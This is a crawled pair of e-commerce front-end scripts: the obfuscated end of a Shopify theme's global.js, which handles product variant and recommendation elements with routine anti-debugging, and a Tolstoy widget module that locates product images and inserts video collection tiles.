476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=11467213345926629741763778769


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/a678d554f/collection-tile-init-templates.a1f5fd58.js
body_size: 3883
content:
var L=(t,n,e)=>new Promise((s,l)=>{var i=u=>{try{o(e.next(u))}catch(c){l(c)}},r=u=>{try{o(e.throw(u))}catch(c){l(c)}},o=u=>u.done?s(u.value):Promise.resolve(u.value).then(i,r);o((e=e.apply(t,n)).next())});import{ae as E,Y as A,af as $,ag as P,ah as U}from"./embed-widgets-loader.affa3e9d.js";function C(t){function n(){l&&(e.length>0&&/^[~+>]$/.test(e[e.length-1])&&e.push(" "),e.push(l))}var e=[],s,l,i,r=[0],o=0,u,c=/(?:[^\\]|(?:^|[^\\])(?:\\\\)+)$/,a=/^\s+$/,h=[/\s+|\/\*|["'>~+[(]/g,/\s+|\/\*|["'[\]()]/g,/\s+|\/\*|["'[\]()]/g,null,/\*\//g];for(t=t.trim();;)if(l="",i=h[r[r.length-1]],i.lastIndex=o,s=i.exec(t),s)if(u=o,o=i.lastIndex,u<o-s[0].length&&(l=t.substring(u,o-s[0].length)),r[r.length-1]<3){if(n(),s[0]==="[")r.push(1);else if(s[0]==="(")r.push(2);else if(/^["']$/.test(s[0]))r.push(3),h[3]=new RegExp(s[0],"g");else if(s[0]==="/*")r.push(4);else if(/^[\])]$/.test(s[0])&&r.length>0)r.pop();else if(/^(?:\s+|[~+>])$/.test(s[0])&&(e.length>0&&!a.test(e[e.length-1])&&r[r.length-1]===0&&e.push(" "),r[r.length-1]===1&&e.length===5&&e[2].charAt(e[2].length-1)==="="&&(e[4]=" "+e[4]),a.test(s[0])))continue;e.push(s[0])}else e[e.length-1]+=l,c.test(e[e.length-1])&&(r[r.length-1]===4&&(e.length<2||a.test(e[e.length-2])?e.pop():e[e.length-1]=" ",s[0]=""),r.pop()),e[e.length-1]+=s[0];else{l=t.substr(o),n();break}return e.join("").trim()}function w(t,n=document,e=null){return O(t,!0,n,e)}function O(t,n,e,s=null){t=C(t);let l=e.querySelector(t);return document.head.createShadowRoot||document.head.attachShadow?!n&&l?l:R(t,",").reduce((r,o)=>{if(!n&&r)return r;const u=R(o.replace(/^\s+/g,"").replace(/\s*([>+~]+)\s*/g,"$1")," ").filter(d=>!!d).map(d=>R(d,">")),c=u.length-1,a=u[c][u[c].length-1],h=j(a,e,s),m=B(u,c,e);return n?(r=r.concat(h.filter(m)),r):(r=h.find(m),r||null)},n?[]:null):n?e.querySelectorAll(t):l}function B(t,n,e){return s=>{let l=n,i=s,r=!1;for(;i&&!H(i);){let o=!0;if(t[l].length===1)o=i.matches(t[l]);else{const u=[].concat(t[l]).reverse();let c=i;for(const a of u){if(!c||!c.matches(a)){o=!1;break}c=N(c,e)}}if(o&&l===0){r=!0;break}o&&l--,i=N(i,e)}return r}}function R(t,n){return t.match(/\\?.|^$/g).reduce((e,s)=>(s==='"'&&!e.sQuote?(e.quote^=1,e.a[e.a.length-1]+=s):s==="'"&&!e.quote?(e.sQuote^=1,e.a[e.a.length-1]+=s):!e.quote&&!e.sQuote&&s===n?e.a.push(""):e.a[e.a.length-1]+=s,e),{a:[""]}).a}function H(t){return t.nodeType===Node.DOCUMENT_FRAGMENT_NODE||t.nodeType===Node.DOCUMENT_NODE}function N(t,n){const e=t.parentNode;return e&&e.host&&e.nodeType===11?e.host:e===n?null:e}function j(t=null,n,e=null){let s=[];if(e)s=e;else{const l=function(i){for(let r=0;r<i.length;r++){const o=i[r];s.push(o),o.shadowRoot&&l(o.shadowRoot.querySelectorAll("*"))}};n.shadowRoot&&l(n.shadowRoot.querySelectorAll("*")),l(n.querySelectorAll("*"))}return t?s.filter(l=>l.matches(t)):s}const I=(t,n,e,s=null)=>{if(!t||t.length===0)return;t.forEach(i=>n.add(i));const l=Array.from(n);s&&s(l),e(l)},F=(t,n,e=null)=>setInterval(()=>{const l=Array.from(w("img")).filter(i=>!t.has(i));l.length>0&&I(l,t,n,e)},2e3),W=(t,n,e,s=null)=>{const l=new IntersectionObserver(i=>{let r=!1;i.forEach(o=>{if(o.isIntersecting){const c=o.target.querySelectorAll("img");if(c.length>0){const a=Array.from(c).filter(h=>!t.has(h));a.length>0&&(I(a,t,n,s),r=!0)}}}),r&&(e.current=Date.now())},{root:null,rootMargin:"100px",threshold:.1});return l.observe(document.body),l},k=(t,n,e,s,l=null)=>{const i=new MutationObserver(r=>{let o=!1;const u=[];if(r.forEach(c=>{c.type==="childList"?(Array.from(c.addedNodes).forEach(a=>{if(a.nodeName==="IMG")u.push(a),o=!0,s.observe(a);else if(a.querySelectorAll){const h=Array.from(a.querySelectorAll("img"));h.length>0&&(u.push(...h),o=!0,h.forEach(m=>s.observe(m)))}a.nodeType===1&&s.observe(a)}),Array.from(c.removedNodes).forEach(a=>{(a.nodeName==="IMG"||a.querySelectorAll&&a.querySelectorAll("img").length>0)&&(o=!0)})):c.type==="attributes"&&c.attributeName==="src"&&(o=!0)}),o)if(e.current=Date.now(),u.length>0)I(u,t,n,l);else{const a=Array.from(w("img")).filter(h=>!t.has(h));a.length>0&&I(a,t,n,l)}});return i.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]}),i},G=(t,n,e,s,l)=>{let i=null;const r={current:Date.now()};function o(){Date.now()-r.current>=t?(clearTimeout(n),clearTimeout(i),l(e)):i=setTimeout(o,100)}return i=setTimeout(o,100),{timeoutId:i,lastChangeTimeRef:r}};function Q(t=3e3,n=1e4,e=null){let s=Array.from(w("img"));const l=new Set;let i=null,r=null,o=null;return new Promise(c=>{i=c,s.length>0&&(s.forEach(m=>l.add(m)),e&&e(s),c(s)),r=setTimeout(()=>{s=Array.from(w("img")),s.forEach(m=>l.add(m)),e&&e(s),c(s)},n),o=G(t,r,s,l,c).lastChangeTimeRef,F(l,i,e);const h=W(l,i,o,e);k(l,i,o,h,e)})}const V=t=>{var e,s,l;let n=t;if(n){if(((e=n.parentElement)==null?void 0:e.tagName)==="PICTURE"&&(n=t.parentElement),!n.parentElement){const i=((s=n==null?void 0:n.shadowRoot)==null?void 0:s.host)||((l=n==null?void 0:n.parentNode)==null?void 0:l.host);if(i)n=i;else if(t.parentElement)n=t;else return}return n}},z=t=>{const n=t.getBoundingClientRect();return n.width>200&&n.height>200};function Y(t){const n=window.getComputedStyle(t),e=[":hover",":focus",":active",":visited",":focus-within",":focus-visible",":target",":checked",":disabled"],s=[];for(const i of document.styleSheets){let r=[];try{r=i.cssRules||i.rules}catch(u){}const o=(u,c=null)=>{for(const a of u){if(a instanceof CSSMediaRule&&o(a.cssRules,a.conditionText||a.media.mediaText),!(a instanceof CSSStyleRule))continue;const h=a.selectorText.replace(new RegExp(e.join("|"),"g"),"").trim();if(h)try{h&&t.matches(h)&&s.push({selector:a.selectorText,style:a.style,cssText:a.cssText,originalRule:a,media:c?{condition:c,matches:window.matchMedia(c).matches}:null})}catch(m){}}};o(r)}const l=t.style.cssText?{selector:"inline",cssText:t.style.cssText}:null;return{computed:Object.fromEntries(Array.from(n).map(i=>[i,n.getPropertyValue(i)])),rules:l?[...s,l]:s}}function M(t){let n;const e=document.styleSheets;for(const s of e)if(!s.href){n=s;break}if(!n){const s=document.createElement("style");document.head.append(s),n=s.sheet}n.insertRule(t,n.cssRules.length)}function X(t){const{rules:n}=Y(t);n.forEach(e=>{if(e.selector.includes("img")){const s=e.cssText.replace(/img\s*\+\s*img/,`img + .${E.collectionTileHoverWrapper}`);if(s===e.cssText){const l=e.cssText.replace("img",`.${E.collectionTileHoverWrapper}`);M(l)}else M(s)}})}const J=t=>{const n=t.attributes,e=new Set;for(const s of n){const l=String(s.value||"").split(/[,\s]+/).filter(Boolean);for(const i of l){const r=q(i);r&&e.add(r)}}return Array.from(e)},K=t=>{const n=t.attributes,e=new Set;for(const s of n){const l=String(s.value||"").split(/[,\s]+/).filter(Boolean);for(const i of l){const r=D(i);r&&e.add(r)}}return e};function q(t){try{return!t||!t.includes("//")?null:new URL(t!=null&&t.startsWith("//")?`https:${t}`:t).pathname.split("/").pop().split(".").slice(0,-1).join(".")}catch(n){return null}}function Z(t){var s;if(!t)return null;let n=t,e=0;for(;n&&e<U;){const l=(s=n.querySelector)==null?void 0:s.call(n,'a[href*="/products/"]');if(l)return l;n=n.parentElement,e++}return null}function ee(t,n){if(!t||!n)return!1;const s=new URL(t.href,window.location.origin).pathname.split("/").filter(Boolean);return s.length===2&&s[0]==="products"&&s[1]===n}function D(t){if(typeof t!="string")return null;const n=t.toLowerCase(),e=/[\da-f]{8}(?:-[\da-f]{4}){3}-[\da-f]{12}/,s=n.match(e);return s?s[0]:null}const te=({config:t,project:n,collectionId:e},s)=>{var i;if(!t||!n||!e)return;const l=((i=t.settings||P)==null?void 0:i.playMode)===$.HOVER;Object.entries((t==null?void 0:t.productsMap)||{}).forEach(([r,o])=>{var d,S;const u=((d=o==null?void 0:o.images)==null?void 0:d.map(f=>f.src))||((S=o==null?void 0:o.variants)==null?void 0:S.map(f=>f==null?void 0:f.imageUrl));if(!u)return;const c=u.map(f=>q(f)),a=u.map(f=>D(f)).filter(Boolean);let h=s.filter(({element:f})=>{var p;return!((p=f==null?void 0:f.parentElement)!=null&&p.querySelector(`.${E.collectionTile}`))}).map(({fileNames:f,fileUuidsSet:p,element:g,isLarge:x,externalElement:b})=>{let y=-1;if(a.length>0&&(y=a.findLastIndex(T=>p.has(T))),y===-1&&(y=c.findLastIndex(T=>f.some(v=>v.includes(T)&&v.length<1.3*T.length))),y===-1&&(o!=null&&o.handle)){const T=Z(g);ee(T,o.handle)&&(y=0)}return{imgElement:g,externalImgElement:b,imageIndex:y,isLarge:x,fileName:c[y]}}).filter(({imageIndex:f})=>f!==-1);A("filtered by src img elements",{imgElements:s,filteredImgElements:h,productFileNames:c,productUuids:a});const m=h.filter(({isLarge:f})=>f);if(m.length>0&&(h=m),h.length>0){const{externalImgElement:f}=h.at(l?0:-1),p=[...f.classList].join(" ").split(" ").filter(Boolean),g=document.createElement("div");if(g.innerHTML=`<tolstoy-collection-tile
            data-collection-id="${e}"
            class="${E.collectionTile}"
            data-publish-id="${n.publishId}"
            data-product-id="${r}"
            style="mix-blend-mode: normal !important;"
          ></tolstoy-collection-tile>`,f.parentElement)if(l){X(f);const{width:x,height:b}=f.getBoundingClientRect();g.style.width=`${x}px`,g.style.height=`${b}px`,g.classList.add(E.collectionTileHoverWrapper,...p),g.firstChild.style.zIndex="0",f.style.display="none",f.parentElement.insertBefore(g,f),g.append(f)}else p&&g.firstChild.classList.add(...p),g.firstChild.style.zIndex="3",f.parentElement.insertBefore(g.firstChild,f)}})},ne=(t,n,e)=>{if(!t||t.length===0)return;t.forEach(l=>n.add(l));const s=se(t);re(s,e)},se=t=>t.map(n=>({element:n,externalElement:V(n),isLarge:z(n),fileNames:J(n),fileUuidsSet:K(n)})).reverse(),le=(t,n)=>{if(!n)return t;const e=n.split(",").flatMap(l=>[l,`${l} img`]).join(","),s=document.querySelectorAll(e);return t.filter(l=>[...s].some(i=>i.contains(l)))},re=(t,n)=>{n.forEach(e=>te(e,t))},ie=t=>t.closest(".cart-drawer, #cart-drawer, .autocomplete, .header__nav, .upcart-cart, #CartPopup"),oe=(t,n,e)=>{var d;const{playerSettings:s,widgetSettings:l}=e[0].project,i=((d=l.collectionTileSettings)==null?void 0:d.playMode)===$.HOVER,r=s.gallerySelector||"",o=s.galleryImageSelector||"",u=i&&s.galleryImageSecondarySelector,c=(i?u:o)||r,a=t.filter(S=>!n.has(S)),h=a.filter(S=>!ie(S)),m=le(h,c);return c&&A("filter new images with selector",{playerSettings:s,widgetSettings:l,imgElements:t,unprocessedImages:a,validImages:h,filteredImages:m,processedImageElements:n,filterSelector:c}),m},_=(t,n,e)=>{if(!t||t.length===0)return;const s=oe(t,n,e);s.length!==0&&(A("processImages",{imgElements:t,newImages:s}),ne(s,n,e))},ue=t=>L(void 0,null,function*(){if(!(t!=null&&t.length)||document.querySelector(`.${E.collectionTile}`))return;const n=new Set,s=yield Q(3e3,1e4,l=>{_(l,n,t)});_(s,n,t)});export{q as getFilenameFromUrl,ue as initCollectionTileTemplates};
